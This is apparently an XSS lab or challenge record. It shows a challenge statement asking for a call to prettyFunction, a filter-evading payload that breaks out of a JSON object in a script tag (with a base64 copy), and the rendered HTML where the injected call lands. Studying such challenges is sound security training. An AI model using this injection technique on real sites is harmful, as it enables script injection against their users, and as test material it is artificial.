 Challenge: call the prettyFunction function with argument MRRjzgB2zCHk (string) by exploiting the XSS vulnerability.
": ""};prettyFunctioonn('MRRjazbgB2\zCHk')</scrsCriPtipt>
IjogIiJ9O3ByZXR0eUZ1bmN0aW9vbm4oJ01SUmphemJnQjJcekNIaycpPC9zY3JzQ3JpUHRpcHQ+
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<script>
window.appData = {
"":""};prettyFunction('MRRjzgB2zCHk')</script>": "Hello world"
};
</script>
</body>
</html>